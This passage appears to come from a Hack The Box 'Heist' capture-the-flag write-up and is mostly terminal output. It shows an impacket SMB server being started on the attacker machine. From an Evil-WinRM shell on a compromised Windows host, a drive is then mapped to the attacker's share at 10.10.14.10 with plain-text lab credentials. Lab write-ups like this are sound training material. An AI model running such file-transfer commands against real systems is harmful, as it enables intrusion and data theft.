 /home/hsct/Cervant/HTB/Heist/content ✔ # impacket-smbserver Shared . -smb2support -username cervant -password cerv123
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
*Evil-WinRM* PS C:\Users\Chase\Documents> net use x: \\10.10.14.10\Shared /user:cervant cerv123
The command completed successfully.
*Evil-WinRM* PS C:\Users\Chase\Documents>